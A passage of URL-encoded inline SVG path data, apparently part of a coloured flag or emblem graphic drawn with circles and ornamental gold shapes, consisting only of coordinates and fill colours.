.3v-.7l-.2-.2h-.2v-.3l-.3-.2h-.2v-.3l-.3-.2-.2-.2-.2-.2-.2-.2v-.2l-.2-.2h-.2v-.3l-.3-.3v-.2l-.2-.2v-.8l.2-.3v-.3l.3-.2.2-.2.3-.3.3-.2h.4l.4-.3.6-.2z'/%3E%3Cpath fill='%230c4076' d='M363.4 229.3c2.6-1 6.2 5 3 6.5-2.3 1-4-.3-4.8-2-.7-2 0-3.8 1.7-4.5z'/%3E%3Cpath fill='%2321231e' d='m366.5 236.3-.4-1h.3l.2-.2h.2v-.2l.2-.2v-2l-.2-.3v-.3h-.2v-.4l-.3-.3-.2-.2-.3-.4-.2-.2-.2-.2h-.2v-.2l-.3-.2h-1.1l-.3-1h1.5l.4.3.3.2.2.3.2.2.3.2.2.2.2.3v.3l.3.3.2.4.2.3v.4l.2.4v2.6l-.2.3-.2.4-.2.3-.2.2h-.4l-.3.3zm-5.4-2.5 1-.3.2.3.2.3v.2l.2.3.2.2.2.2h.3v.2h.2l.3.2h.4v.2h1.3l.3-.2.5 1h-.7l-.2.2h-1.9l-.2-.2h-.2v-.2h-.3l-.2-.2-.3-.2-.3-.3-.3-.3h-.2v-.3l-.2-.3-.2-.3v-.2l-.2-.2v-.2zm2.2-5 .3 1h-.3l-.2.2-.2.2-.2.2-.2.2-.2.2v.2h-.2v.7l-.2.2v1.1l.2.2v.3l-1 .3v-.7l-.2-.3v-1.5l.2-.2v-.3l.2-.2.2-.3.2-.3v-.2l.3-.2v-.2h.3l.2-.2.3-.2h.2l.2-.2zm.2.5-.2-.5.2.5z'/%3E%3Cpath fill='%23fff' d='M400 179.7c3.6 0 6.4 2.8 6.4 6.4 0 3.6-2.8 6.5-6.3 6.5s-6.3-3-6.3-6.4 3-6.3 6.4-6.3z'/%3E%3Cpath fill='%2321231e' d='M407 186h-1c0-2-1.4-4.3-3.3-5.2a5.8 5.8 0 0 0-2.6-.6v-1c2.4 0 4.7 1.2 6 3.2a7 7 0 0 1 1 3.7zm-7 7v-1a6 6 0 0 0 5.3-3.3 6 6 0 0 0 .6-2.6h1c0 2.4-1.3 4.7-3.3 6a6.8 6.8 0 0 1-3.6 1zm-6.8-7h1a6 6 0 0 0 3.3 5.4 5.8 5.8 0 0 0 2.6.6v1a6.8 6.8 0 0 1-5.7-3.3 7 7 0 0 1-1-3.6zm7-7v1.2a5.9 5.9 0 0 0-5.3 3.2 6 6 0 0 0-.8 2.7h-1a7 7 0 0 1 3.3-5.8 6.8 6.8 0 0 1 3.6-1z'/%3E%3Cpath fill='%23fff' d='M395.4 169c3.5 0 6.4 3 6.4 6.4 0 3.6-3 6.4-6.4 6.4s-6.3-2.8-6.3-6.4c0-3.5 3-6.4 6.4-6.4z'/%3E%3Cpath fill='%2321231e' d='M402.3 175.4h-1c0-2.2-1.3-4.3-3.2-5.3a5.8 5.8 0 0 0-2.6-.5v-1c2.4 0 4.6 1.3 6 3.2a7 7 0 0 1 1 3.7zm-7 7v-1c2.3 0 4.4-1.4 5.4-3.3a6 6 0 0 0 .6-2.6h1c0 2.4-1.2 4.7-3.2 6a6.8 6.8 0 0 1-3.6 1zm-6.7-7h1a6 6 0 0 0 3.2 5.3c.8.4 1.7.6 2.6.6v1a6.8 6.8 0 0 1-5.8-3.2 7 7 0 0 1-1-3.6zm6.8-7v1c-2 0-4.2 1.4-5.2 3.3a6 6 0 0 0-.6 2.7h-1c0-2.3 1.2-4.6 3.2-6a7 7 0 0 1 3.6-1z'/%3E%3Cpath fill='%23fff' d='M410.7 131.5c3.4 0 6 2.7 6 6s-2.6 6.3-6 6.3-6.2-2.7-6.2-6.2a6 6 0 0 1 6.2-6z'/%3E%3Cpath fill='%2321231e' d='M417.3 137.7h-1c0-2.2-1.2-4.2-3-5a5.6 5.6 0 0 0-2.6-.7v-1a7 7 0 0 1 5.6 3 6.7 6.7 0 0 1 1 3.7zm-6.6 6.6v-1c2 0 4-1.2 5-3 .4-1 .6-1.8.6-2.6h1c0 2.2-1.2 4.5-3 5.6a6.6 6.6 0 0 1-3.6 1zm-6.7-6.7h1c0 2.2 1.3 4.2 3.2 5a5.6 5.6 0 0 0 2.5.7v1a6.6 6.6 0 0 1-5.6-3 6.7 6.7 0 0 1-1-3.6zm6.7-6.6v1c-2 0-4 1.2-5 3a5.7 5.7 0 0 0-.7 2.6h-1a7 7 0 0 1 3-5.6 6.6 6.6 0 0 1 3.7-1z'/%3E%3Cpath fill='%23fff' d='M400.4 136.2c3.5 0 6.3 3 6.3 6.4 0 3.5-2.8 6.4-6.3 6.4s-6.4-3-6.4-6.4c0-3.5 2.8-6.4 6.4-6.4z'/%3E%3Cpath fill='%2321231e' d='M407.2 142.6h-1a6 6 0 0 0-3.3-5.3 5.8 5.8 0 0 0-2.6-.6v-1c2.3 0 4.6 1.2 5.8 3.2a7 7 0 0 1 1 3.6zm-6.8 7v-1c2 0 4.2-1.4 5.2-3.3a6 6 0 0 0 .6-2.7h1c0 2.3-1.2 4.7-3.2 6a6.8 6.8 0 0 1-3.6 1zm-7-7h1c0 2.2 1.4 4.3 3.3 5.3a5.8 5.8 0 0 0 2.7.5v1a7.2 7.2 0 0 1-6-3.2 7 7 0 0 1-1-3.7zm7-7v1a6.2 6.2 0 0 0-5.3 3.3 6 6 0 0 0-.5 2.6h-1c0-2.4 1.2-4.7 3.2-6a6.8 6.8 0 0 1 3.7-1z'/%3E%3Cpath fill='%23fff' d='M392.8 145.3c3.5 0 6.3 2.8 6.3 6.4 0 3.5-2.7 6.4-6.2 6.4s-6.4-2.8-6.4-6.3c0-3.6 3-6.4 6.4-6.4z'/%3E%3Cpath fill='%2321231e' d='M399.6 151.7h-1a6 6 0 0 0-3.2-5.3 5.8 5.8 0 0 0-2.6-.6v-1c2.3 0 4.6 1.2 5.8 3.2a7 7 0 0 1 1 3.7zm-6.8 7v-1c2 0 4.2-1.4 5.2-3.4a6 6 0 0 0 .6-2.6h1c0 2.3-1.2 4.6-3.2 6a6.8 6.8 0 0 1-3.6 1zm-7-7h1c0 2 1.4 4.3 3.3 5.2a5.8 5.8 0 0 0 2.8.6v1a7.4 7.4 0 0 1-6-3.3 7 7 0 0 1-1-3.6zm7-7v1a6 6 0 0 0-5.3 3.3 6 6 0 0 0-.6 2.7h-1c0-2.4 1-4.7 3.2-6a7 7 0 0 1 3.6-1z'/%3E%3Cpath fill='%23fff' d='M391.5 156.7c3.6 0 6.4 2.8 6.4 6.4s-3 6.5-6.5 6.5-6.3-3-6.3-6.4 2.8-6.3 6.3-6.3z'/%3E%3Cpath fill='%2321231e' d='M398.4 163h-1c0-2-1.3-4.2-3.2-5.2a5.8 5.8 0 0 0-2.7-.6v-1c2.4 0 4.7 1.2 6 3.2a7 7 0 0 1 1 3.7zm-7 7v-1a6 6 0 0 0 5.4-3.3 6 6 0 0 0 .6-2.6h1c0 2.5-1.3 5-3.4 6a6.8 6.8 0 0 1-3.5 1zm-6.7-7h1c0 2.3 1.3 4.4 3.2 5.4.7.4 1.6.6 2.5.6v1a7 7 0 0 1-5.8-3.2 7 7 0 0 1-1-3.7zm6.8-6.8v1c-2 0-4.2 1.3-5.2 3.2a6 6 0 0 0-.6 2.7h-1c0-2.3 1.2-4.6 3.2-5.8a7 7 0 0 1 3.5-1z'/%3E%3Cpath fill='%23edb92e' d='M474.4 198c-2.7-5-5.6-8.2-8.6-9.6 4.2-13.2 5.2-30.2 2.7-51-.2-3.3-1-4.6-2.2-4.6-1 0-1.7 1.6-1.8 5.2.8 11.6 1.7 21.6 1.2 30.2-.5 7.6-2.3 14-4.2 21.2-.3 1 .4 1.7 3.8 3.7 2.6 1.5 4.2 3.3 4.7 5 .7-.2 1.2 0 1.5 0 2.5.8 3.6.6 3 0z'/%3E%3Cpath fill='%2321231e' d='m465.3 188.2 1 .3-.3-.6h.3l.3.2.3.2.2.2h.3l.3.3h.3l.4.4.2.2.3.2.2.3.3.3.3.3.3.3.3.2.3.3.3.3.2.3.2.5.3.3.3.4.2.3.3.4.3.3.2.4.3.4.3.5.2.5.3.4.3.4.3.5.3.5-1 .5-.3-.5-.2-.4-.3-.5-.2-.5-.3-.4-.3-.3-.2-.4-.3-.4-.3-.5-.3-.4-.2-.2-.3-.4-.4-.3-.2-.2-.3-.3v-.3l-.4-.3-.3-.4-.2-.3-.2-.2-.3-.2-.2-.2-.3-.2-.3-.2-.2-.2-.3-.2-.3-.2-.3-.2h-.3l-.3-.3-.4-.2-.3-.6zm.3.6h-.4v-.6l.4.6zm2.4-51.5h1l.2 2 .2 1.8.2 2 .2 2v1.8l.2 1.8v1.8l.2 1.8v15l-.3 1.5-.2 1.5v1.5l-.3 1.5-.2 1.5-.2 1.4-.2 1.5-.2 1.3-.3 1.4-.3 1.3-.3 1.4-.3 1.3-.4 1.3-.3 1.3-.4 1.2-1-.3.4-1.2.4-1.3.4-1.3.3-1.3.3-1.2.3-1.3.3-1.4.2-1.3.3-1.4.3-1.5.2-1.4V172l.3-1.6V169l.2-1.7v-1.6l.2-1.6v-13.6l-.2-1.8v-2l-.2-1.7-.2-2-.2-1.8-.2-2-.2-2zm0 0zm-1.7-4v-1h.6v.2h.3v.2h.2l.2.3h.2v.5h.2v.3l.2.2v.3l.2.2v.4l.2.4v.9l.2.3v.4h-1v-.9l-.2-.2v-.6l-.2-.2v-.5h-.2v-.5h-.2v-.2l-.2-.2h-.2v-.2h-.4zM465 138h-1v-1.7l.2-.3v-1l.2-.3v-.7h.2v-.3l.2-.3v-.3h.2l.2-.2.3-.2.2-.2h.5v1h-.2v.2h-.2v.2l-.2.2v.3l-.2.3v.6l-.2.2v1.6l-.2.4v.7zm-1 0zm2.2 30.2h-1V154l-.2-1v-2.8l-.2-1v-2l-.2-1v-1l-.2-1v-2l-.2-1V139l-.2-1 1-.2v1l.2 1.2v2l.2 1v2.2l.2 1v2l.2 1v2l.2 1v2.8l.2 1v12zm-4.3 21.3-1-.3.2-.6v-.7l.3-.8.2-.6.2-.7v-.7l.2-.7.2-.6.2-.7v-.6l.3-.6v-.6l.2-.6.2-.7v-.5l.2-.6.2-.8v-.6l.2-.7.2-.7v-.7l.2-.6v-.7l.2-.6v-.7l.2-.7v-.7l.2-.6V169l.2-.8h1v1.5l-.2.7v1.5l-.2.6v.7l-.2.8v.7l-.2.6v.8l-.2.7-.2.6v.8l-.2.6-.2.7v.7l-.3.7v.6l-.3.7v.6l-.3.6-.2.6v.6l-.3.7-.2.5-.2.7v.6l-.3.7-.2.7-.2.6v.7zm3.6 3-.5 1-.2-.2h-.3l-.3-.3-.3-.2h-.4l-.2-.3h-.2l-.3-.3h-.3v-.2l-.3-.2h-.2l-.2-.2-.2-.3h-.2v-.2h-.2l-.2-.2v-.2l-.2-.2v-1l1 .2v.5h.2v.2l.2.2h.2v.2h.2l.2.2.3.3h.2l.2.2.2.2h.2l.2.3h.3l.3.3.3.2h.3zm0 0zm4.2 5.2.4 1-.7-.4v-.2l-.2-.2v-.3l-.2-.2v-.3l-.2-.3-.3-.3-.2-.3-.3-.2-.3-.3v-.2h-.3v-.2h-.3v-.2l-.3-.2h-.2v-.3h-.3l-.2-.2h-.3l-.2-.2-.2-.2h-.2l.6-1 .2.2h.2l.3.3.2.2.2.2h.2v.3h.4l.2.3.3.3.3.3.2.2.3.3v.3l.3.2h.2v.3l.3.2v.2h.2v.3l.2.2v.2l.2.3v.3l.2.2v.2l-.6-.3zm.4 1h-.5l-.2-.4.7.3zm1.4-1.2-.3 1h-1l-.4-.8h.2l.2-.2h1.4zm3.3.5h-1l.7-.4.2.2v.8l-.2.2h-.2v.2h-1.8l-.2-.2h-.3l-.2-.2h-.5l.3-1h.7l.2.2h1v.2h.7v.4l.7-.4zm-1 0v-1l.7.6-.8.4zm0 0h1l-1 .3v-.3z'/%3E%3Cpath fill='%23edb92e' d='M458.4 214.6c1.6-1 2-.8 2.4-1.4.6-.8.6-2.2.4-3.5-.8-5.3 2.4-4.6 6-2.2 1.7 1 3.5 4 5 5.3s2.8 1.5 3.2 2v9.2c-.4.6-1.7.7-3.2 2-1.5 1.5-3.3 4.2-5 5.4-3.6 2.3-6.8 3-6-2.2.2-1.3.2-2.7-.4-3.5-.5-.7-.8-.4-2.4-1.4a7 7 0 0 1-2.3-2.2c-.4-.8 0-1.7 0-2.6 0-1-.4-1.8 0-2.6.6-.8 1.4-1.6 2.4-2.2z'/%3E%3Cpath fill='%2321231e' d='m460.4 213 .8.5-.2.2-.2.2h-.4v.2h-.4l-.2.2h-.2l-.2.2h-.2v.2h-.5v.2l-.7-1h.6v-.2h.2l.2-.2h.2l.2-.2h.4v-.2h.4v-.2h.2zm.3-3.2 1-.2v2.9l-.2.3v.2h-.2v.2l-1-.5v-.2h.2v-.4h.2v-2.6zm6.7-2.8-.6 1-.3-.3-.3-.2-.3-.2-.4-.2h-.3l-.3-.2h-.3l-.3-.2h-.3v-.2h-.4l-.2-.2h-1.1v.2h-.2v.2l-.2.2v.6l-.2.3v2l-1 .2v-3l.2-.4v-.3l.3-.2.3-.2.2-.2h.2l.2-.2h.2l.2-.2h1.5v.2h.5l.3.2h.3l.4.3h.3l.3.2.4.2.3.2.3.2.4.2zm5 5.4-.6.7-.3-.2-.3-.3-.3-.3-.2-.2-.2-.2-.3-.3-.2-.2v-.2h-.2v-.3l-.3-.2-.3-.3-.2-.2v-.2l-.3-.2v-.2h-.3l-.2-.3-.3-.2-.2-.2h-.2l-.2-.2v-.2h-.3v-.2h-.2l.6-1 .2.2.3.2v.2h.3v.3h.3l.2.2.2.2v.2l.3.2h.2v.3l.3.3.2.2v.2l.3.2.3.3h.2v.3l.3.2.2.2.2.2.3.3v.2h.3v.3h.3v.3h.2zm3.5 2.4h-1.2v.3h-.2l-.2-.2h-.2v-.2h-.4l-.2-.2h-.2v-.2h-.3v-.2h-.3v-.2l-.3-.2-.3-.2-.2-.3.7-.6h.2v.2h.2v.2h.2v.2h.2v.2h.3l.2.2.2.2h.2l.2.2h.2l.2.2h.2v.2h.4v.2l.2.2v.2zm-.2-.2v.2-.2zm0 4.8h-1v-4.5l1-.2v4.5zm-1 0zm0 0h1-1zm0 0zm1 5-1-.7v.3-4.4h1v4.7zm0-.4v.2-.2zm-3.3 2.5-.7-.8h.2v-.2l.3-.2.3-.2h.3v-.2h.3v-.2h.2l.2-.2h.2v-.2h.4v-.2h.4v-.2l1 .5-.2.2-.2.2h-.2v.2h-.4l-.2.2h-.2v.2h-.4v.2h-.3v.2h-.2l-.2.2-.2.2v.2h-.3zm-5 5.3-.7-.8h.2v-.2l.3-.2.3-.2.2-.2.3-.3.2-.2.2-.2.2-.2v-.2h.3v-.3l.2-.3.2-.2v-.2l.3-.2.3-.2v-.2l.3-.2.2-.2v-.2h.3v-.3l.3-.2.2-.2h.2v-.3h.3v-.3l.8.8-.2.2-.2.2-.2.2v.2h-.3v.3l-.3.2-.3.2-.2.2-.2.2-.2.2v.2l-.3.2v.2l-.2.2h-.2v.3h-.3l-.2.3v.2h-.2l-.2.3-.2.2-.3.3-.3.3-.3.2zm-6.8-2.7 1 .3v2.6l.2.2v.2h.2v.2h1.7v-.2h.4l.3-.2h.3l.3-.3.3-.3h.3l.2-.3.3-.2.3-.2.6.8-.4.2-.3.3-.3.2h-.4l-.3.3-.3.2h-.3l-.2.3h-.4l-.3.2h-.4l-.3.2h-.9l-.3-.2h-.3l-.2-.3-.2-.2-.2-.2v-.3l-.2-.2v-.7l-.2-.3V229zm-.3-3 .8-.6v.2h.2v.4h.2v.6l.2.2v2.4l-1-.2v-2.5h-.2v-.4h-.2v-.2zm-2.3-1.3.7-.8h.2l.2.2h.2l.2.2h.2l.2.2h.4v.2h.2v.2h.2l.2.2.2.2-.8.6-.2-.2h-.2v-.2h-.4l-.2-.2h-.4v-.2h-.2l-.2-.2h-.2v-.2h-.3zm.7-.8.5.2-.5-.3zm-3-1.7.8-.5.2.2v.2h.2v.4h.2v.2h.2v.2h.2v.2h.2l.2.2.2.2h.2v.2h.2l-.5 1v-.2h-.2l-.2-.2-.2-.2h-.2v-.2h-.2v-.2h-.2v-.2h-.2v-.2h-.2v-.2h-.2v-.2l-.2-.2-.2-.2v-.2zm-.3-3h1v2.4l-.7.5v-.2h-.2v-.4l-.2-.2v-2.1zm.3-2.8.8.6v.4l-.2.2v1.8h-1V217h.2v-.4h.2zm2.4-2.4.7 1h-.2v.2h-.2l-.2.2-.2.2-.2.2-.2.2-.2.2-.2.2v.2h-.2v.2h-.2v.2l-1-.5h.2v-.2l.2-.2.2-.2v-.2h.2l.2-.2v-.2h.2v-.2h.2l.2-.2h.2v-.2l.2-.2h.2v-.2h.2zm.7 1 .5-.3-.5.3z'/%3E%3Cpath fill='%2321231e' d='M475.5 220.2v1c-4 .4-7 2-9.7 4.3 1.8-2.7 5.7-4.7 9.7-5.3zm0-1.6v-.8c-4-.5-7-2-9.7-4.4 1.8 2.7 5.7 4.6 9.7 5.2z'/%3E%3Cpath fill='%23edb92e' d='M461.2 207.3c1 .4 2.3 1 3.4 2 1.6 1.5.6 4-1.5 6.6-.6.7-1 2-1 3.5 0 1.3.5 2.7 1 3.5 2.2 2.5 3.2 5 1.6 6.6-1 1-2.3 1.5-3.4 2v-2.4c.2-1.3.2-2.7-.4-3.5-.5-.7-.8-.4-2.4-1.4a7 7 0 0 1-2.3-2.2c-.4-.8 0-1.7 0-2.6 0-1-.4-1.8 0-2.6.6-.8 1.4-1.6 2.4-2.2 1.6-1 2-.8 2.4-1.4.6-.8.6-2.2.4-3.5v-2.4z'/%3E%3Cpath fill='%2321231e' d='m465 209-.8.6-.2-.2-.2-.2h-.2v-.2h-.2l-.2-.2h-.2v-.2h-.4v-.2h-.5v-.2h-.2l-.2-.2h-.2l-.2-.2h-.2l.4-1h.2l.2.2h.2l.2.2h.3l.2.2h.2v.2h.3l.2.2h.2v.2h.3v.2h.2l.2.2.2.2.2.2zm-1.5 7.2-.8-.6.2-.3v-.2h.2l.2-.3.2-.3v-.2l.3-.2v-.5l.2-.2v-.2h.2v-.3l.2-.2v-.4h.2v-1.6l-.2-.3-.2-.2-.2-.2.7-.7.3.3v.2l.2.2v.2h.2v.5l.2.2v1l-.2.2v.4l-.2.2v.5l-.2.3v.3l-.3.2v.5l-.3.2v.3l-.3.2-.2.3v.2l-.3.2-.3.3-.2.2zm-1 3.3h-1v-.7l.2-.2v-1.2h.2v-1h.2v-.4l.2-.2v-.2h.2v-.2l1 .6h-.2v.4h-.2v.2l-.2.2v.9h-.2v1.4h-.2v.5zm1 3.2-.8.6v-.2h-.2v-.2h-.2v-.4h-.2v-1.1l-.2-.3V220h-.2v-.5h1v1.1l.2.2v.4l.2.2v.4l.2.2v.2h.2v.2zm1.5 7.3-.8-.8h.2v-.2h.2v-.3l.2-.2v-1.9l-.2-.2v-.2l-.2-.2v-.2l-.2-.3v-.2l-.2-.2-.3-.3v-.3l-.3-.2-.2-.2v-.2l-.3-.3-.3-.2.8-.6.2.2h.2v.4l.2.2.2.3h.2v.3l.3.3v.5l.3.3v.3l.2.2v.5l.2.2v.5l.2.2v.7l-.2.4v.4l-.2.2v.2l-.2.2v.2l-.3.2v.2zm-4.3 1.7 1-.2-.7-.4h.7v-.2h.4l.2-.2h.2l.2-.2h.2v-.2h.4v-.2h.2l.2-.2.2-.2h.2v-.2h.2v-.2l.8.8h-.2v.2h-.2v.2h-.2l-.2.2-.2.2h-.2l-.2.2h-.2v.2h-.4v.2h-.4v.2h-.5v.2h-.2l-.2.2h-.2l-.7-.3zm.7.4-.6.3v-.6l.6.4zm-.7-3 1 .3v2l-1 .3v-2.4zm-.3-3 .8-.6v.2h.2v.4h.2v.6l.2.2v2.4l-1-.2v-2.4h-.2v-.4h-.2v-.2zm-2.3-1.3.7-.8h.2l.2.2h.2l.2.2h.2l.2.2h.4v.2h.2l.2.2.2.2.2.2-.8.6-.2-.2h-.2v-.2h-.4l-.2-.2h-.4v-.2h-.2l-.2-.2h-.2v-.2h-.3zm0 0-.3-.2.4.2zm-2.3-2.4.8-.5.2.2v.2h.2v.4h.2v.2h.2v.2h.2v.2h.2l.2.2h.2v.2h.2v.2h.2l-.5 1v-.2h-.2l-.2-.2-.2-.2h-.2v-.2h-.2v-.2h-.2v-.2h-.2v-.2h-.2v-.2h-.2v-.2l-.2-.2-.2-.2v-.2zm0 0 .3.5-.3-.5zm-.3-3h1v2.4l-.7.5v-.2h-.2v-.4l-.2-.2v-2.2zm.3-2.8.8.6v.4l-.2.2v1.8h-1V217h.2v-.4h.2zm2.4-2.4.7 1h-.2v.2h-.2l-.2.2-.2.2-.2.2-.2.2-.2.2-.2.2v.2h-.2v.2h-.2v.2l-1-.5h.2v-.2l.2-.2.2-.2v-.2h.2l.2-.2v-.2h.2v-.2h.2l.2-.2h.2v-.2h.2v-.2h.2v-.2h.2zm2.4-1 .8.5-.2.2-.2.2h-.4v.2h-.4l-.2.2h-.2l-.2.2h-.2v.2h-.5v.2l-.7-1h.6v-.2h.2l.2-.2h.2l.2-.2h.4v-.2h.4v-.2h.2zm.3-3.2 1-.2v2.9l-.2.2v.2h-.2v.2l-1-.5v-.2h.2v-.4h.2V210zm.5-2v-1l.5.6v2.1l-1 .2V207l.5.6zm0-1h.6v.6l-.6-.6zm0 0v1h-.2l.2-1zM361 226.3l.7-.3c-1.6-2.2-2-4.2-1.3-6.3-1.3 1.6-1 4.2.6 6.6z'/%3E%3Cpath fill='%23edb92e' d='M410.7 200c1.4 1.6 1.2 2 2 2.5 1 .6 2 .4 3.3 0 5-2 5 2 3.5 6.4-.7 2-2.8 4.3-3.7 6.2-1 1.7-.7 3-1 3.5a95.4 95.4 0 0 1-4 .6l-4 .5c-.6-.3-1-1.6-2.6-3s-4.4-3-6-4.6c-3-3.5-4.6-6.8.2-6.7 1.2 0 2.4-.2 3-1 .4-.7 0-1 .4-3 .3-1.2.8-2.3 1.4-3 .6-.8 1.5-.6 2.3-.7 1-.2 1.6-.7 2.5-.2 1 .4 2 1.2 2.7 2.3z'/%3E%3Cpath fill='%2321231e' d='m413 202-.6 1-.2-.2-.2-.2-.2-.2v-.2h-.2v-.2l-.2-.2v-.2l-.2-.2v-.2h-.2v-.2l-.2-.2-.2-.3-.3-.3.8-.6.3.2.2.3v.2h.2v.4h.2v.4h.2v.2l.2.2v.2h.2v.2l.2.2zm-.6 1zm3.5-1 .2 1h-.5l-.2.2h-.8v.2h-1.2l-.3-.2h-.2l-.2-.2h-.2l.5-1v.2h.8v.2h1l.2-.2h.4l.2-.2h.3zm4 7-1-.3v-.4l.2-.4v-.5l.2-.4v-.3l.2-.3v-.7l.2-.4v-1.7l-.2-.2v-.4h-.2l-.2-.3h-.2l-.3-.2H417l-.4.3h-.4l-.3-.8.3-.2h.5l.4-.2h1.8l.3.2h.3l.2.3.2.4v.2l.3.3.2.4v3.3l-.2.4v.4l-.2.4v.4l-.2.4v.4zm-3.7 6.4-1-.5v-.2l.2-.2.2-.2v-.2l.2-.2v-.4l.2-.2.2-.2v-.2l.2-.2.2-.2.2-.3.2-.2.2-.3.2-.2v-.2l.2-.2h.2v-.3l.2-.2v-.2l.2-.2.2-.3v-.2l.2-.2v-.2l.2-.3 1 .3v.2l-.2.3v.2l-.2.2-.2.3v.2l-.2.2v.3l-.3.2-.2.2v.2l-.2.2-.2.2v.2l-.2.2-.2.2v.2l-.3.2v.2l-.2.2-.2.2v.2l-.2.2v.4h-.3v.3l-.2.2-.2.2v.2zm-1.5 3.8-.2-1-.3.2v-.4h.2v-1l.2-.2v-.4l.2-.3v-.4l.2-.3v-.2h.2l1 .4-.2.2-.2.3v.3h-.2v.7h-.2v.9l-.2.2v.4l-.2.2v.2l-.4.2zm.3 0h-.2.3zm-4.3.6v-1h1.1v-.2h1.2v-.2h1.1l.3-.2.2 1h-.4l-.3.2h-.9l-.2.2h-1.3v.2h-.7zm0 0zm0 0v-1 .5-.5 1-.5.5zm0-1zm-4 1.5.4-1h-.2 1.3l.3-.2h1.9l.2-.2.2 1h-.8v.2h-1.4v.2h-2zm.2 0h-.3.2zm-3-3 .5-1 .2.3.3.3h.2l.2.3.2.2.2.3.2.2v.2h.2v.2h.2v.2l.2.2v.2h.2v.2h.2v.2l-.4 1v-.2h-.2l-.2-.2-.2-.2v-.2h-.2v-.2l-.2-.2v-.2h-.2v-.2l-.2-.2-.2-.2-.2-.2-.2-.3v-.2h-.2v-.2h-.3v-.3zm-6-4.8.7-.6.2.2.3.3.3.3h.2v.3l.3.2h.3l.2.3h.2l.2.3.3.3.2.2.2.2h.2v.2l.3.2h.2l.2.3.2.2.3.3h.2l.2.3.3.2.2.2h.2v.2l-.5.8h-.3v-.2l-.3-.2h-.2v-.2l-.3-.2h-.3l-.2-.2-.2-.2h-.2v-.2l-.3-.2h-.2l-.2-.3h-.2v-.2h-.3l-.2-.2-.2-.2h-.2v-.3h-.3l-.2-.3-.2-.2h-.2v-.3h-.3v-.3l-.3-.2h-.2v-.3l-.3-.2zm.4-7.5v1H397l-.2.2h-.4l-.2.2v.2h-.2v1.5l.2.3v.3l.2.2.2.3.2.4.2.3.2.3.2.3.2.3.3.3v.2l.4.3.3.4-.8.5-.4-.3-.3-.3-.2-.4-.2-.4-.2-.3-.3-.4-.2-.3v-.4l-.3-.4v-.3l-.3-.3v-.3l-.3-.3V206l.2-.2.2-.2.2-.2.3-.2h.2l.3-.2h.7l.4-.2h.8zm2.5-.8.8.5-.2.2-.2.2h-.2v.2h-.2l-.2.2h-.2l-.2.2h-.5l-.2.2h-1.1v-1h1.4l.2-.2h.2l.2-.2h.2v-.2h.2v-.2zm0 0zm.4-2.8 1 .2v.4h-.2v2h-.2v.4l-.2.2-1-.4h.2v-1.4l.2-.3v-.8l.2-.2zm1.4-3.2.8.6-.2.2v.2h-.2v.4h-.2v.4h-.2v.4l-.2.2v.4l-.2.2v.4l-1-.2v-.7l.2-.2v-.4l.2-.2v-.4h.2v-.4h.2v-.4h.2v-.2h.2v-.4h.2zm.8.6.5-.7-.4.8zm1.8-1.5.2 1H404v.2h-.4v.2h-.2l-.8-.5.2-.2.2-.2h.2v-.2h.4l.2-.2h1.4zm.2 1h-.7.6zm2.7-1.2-.5 1H406l-.2.2h-.4l-.2-1h.8l.2-.2h2.1zm3 3h-1v.2-.2h-.2v-.2l-.2-.2-.2-.2-.2-.2-.2-.2-.2-.2h-.2v-.2h-.2l-.2-.2-.2-.2h-.2l-.2-.2.5-1v.2h.2l.2.2h.2v.2h.2v.2h.2l.2.2.2.2.2.2h.2v.2h.2v.2l.2.2.2.2.2.2v.2l.3.3zm-.2-.4h.2v.3-.4zm-.8.3h1l-1 .2v-.3zm0 .2v-.3.2z'/%3E%3Cpath fill='%2321231e' d='M410 219.4h-.7c-1.4-3.8-3.5-7-6.3-9.5 2.8 1.4 5.5 5.3 7 9.4zm1.4-.2c.3 0 .5 0 .8-.2-.5-4 0-7.5 1.5-11-2 2.5-2.8 7-2.3 11.2z'/%3E%3Cpath fill='%23edb92e' d='M418.3 202c-.2 1.4-.4 3-1 4.3-1 2-3.8 1.3-6.6-.7-.8-.6-2.2-.8-3.4-.6-1.3.3-2.4.8-3 1.7-1.5 2.6-3.4 4-5.2 2.6-1-1-2-2.3-2.7-3.5.5-.2 1.2-.3 2-.3 1.3 0 2.5-.2 3-1 .5-.7 0-1 .6-3 0-1.2.6-2.3 1.2-3 .6-.8 1.5-.6 2.3-.7 1-.2 1.6-.7 2.5-.2 1 .4 2 1.2 2.7 2.3 1.4 1.6 1.2 2 2 2.5 1 .6 2.2.4 3.3 0 1-.4 1.7-.6 2.3-.5z'/%3E%3Cpath fill='%2321231e' d='m417.7 206.5-1-.4.2-.2v-.5l.2-.2v-.4l.2-.2v-.9l.2-.2v-1.2h.2v-.4h1v1.1l-.2.3v1h-.2v.7h-.2v.7h-.2v.3l-.2.3v.2zm-7.2-.5.5-.8.3.2h.2l.3.3h.2l.3.3h.2l.3.2.2.2h.2l.3.2h.4v.2h.7l.2.2h1v-.2h.2l.2-.2.2-.3.2-.2 1 .5-.2.2-.2.3-.3.3v.2h-.2l-.2.2h-.2l-.3.2h-2l-.2-.2h-.2l-.3-.2h-.2l-.2-.2h-.2l-.3-.2-.2-.2h-.2l-.3-.3-.2-.2h-.3l-.3-.3-.2-.2zm-3-.4-.3-1h1.1v-.2h1.3v.2h.6v.2h.4v.2h.2l.2.2-.5.8h-.2v-.2h-.4v-.2h-2.4zm-2.7 1.3-.8-.6v-.2h.2v-.2h.2v-.2l.2-.2h.2v-.2h.2l.2-.2h.2l.2-.2h.3v-.2h.8l.2-.2h.5l.2 1h-.7v.2h-.4v.2h-.4l-.2.2h-.2v.2h-.2v.2h-.2v.2h-.2zm-6 2.7.6-.8h.3v.2h.5l.2.2h.5l.3-.2h.3v-.2h.3v-.2h.2v-.3h.3v-.3h.3v-.3l.3-.3.2-.2.2-.2v-.2h.3v-.4l.3-.2.8.5v.2l-.3.2v.3l-.3.2h-.2v.3l-.3.2-.2.2-.2.2-.3.3h-.2l-.2.3h-.2v.3h-.3l-.3.2h-.4l-.3.2h-1.2l-.2-.2h-.2l-.2-.2-.2-.2h-.2zm-2.7-4.4.5 1 .3-.8v.3h.2v.2l.2.2v.2h.2v.2l.2.2v.2h.2v.2l.2.2.2.2.2.2v.2h.2v.2h.2v.2h.2v.2h.2v.2h.2l-.6 1-.2-.2-.2-.2-.2-.2v-.2h-.2v-.2h-.2v-.2h-.2v-.2h-.2v-.3h-.2v-.2h-.2v-.2h-.2v-.3h-.2v-.2h-.2v-.4h-.2v-.2h-.2V205zm0 